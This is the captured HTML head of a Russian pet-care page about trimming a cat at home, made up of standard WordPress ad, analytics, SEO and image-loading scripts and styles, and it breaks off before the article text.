

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/
body_size: 56217
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769169562})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как подстричь кошку и кота в домашних условиях</title>
	<meta name="description" content="✅✅✅  Как правильно подстричь кота или кошку в домашних условиях - машинки для стрижки, меры предосторожности, поочередность действий, периодичность процедуры  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как подстричь кошку и кота в домашних условиях" />
	<meta property="og:description" content="Как правильно подстричь кота или кошку в домашних условиях - машинки для стрижки, меры предосторожности, поочередность действий, периодичность процедуры" />
	<meta property="og:url" content="https://usatiki.ru/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2017-05-11T10:17:55+00:00" />
	<meta property="article:modified_time" content="2023-09-11T07:52:43+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="469" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
